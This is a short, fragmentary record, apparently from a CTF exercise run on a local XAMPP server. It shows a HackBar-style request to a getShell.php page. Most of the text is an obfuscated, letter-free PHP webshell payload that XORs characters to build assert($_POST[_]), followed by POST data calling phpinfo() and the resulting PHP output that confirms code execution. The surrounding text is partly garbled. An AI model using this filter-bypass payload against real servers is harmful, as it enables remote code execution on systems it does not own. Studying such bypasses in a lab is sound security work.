 d URL
http://localhost/ctf/webshell/getShell.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); $___=$$__;$_($___[_]);
t URL
cute
Enable Post data
Enable Referrer
_=phpinfo();
Use of undefined constant _ - assumed '_' in F:\xampp5.6\xampp\htdocs\ctf\webshell\getShell.php(9) : eval()'d code on line 2
PHP Version 5.6.36
php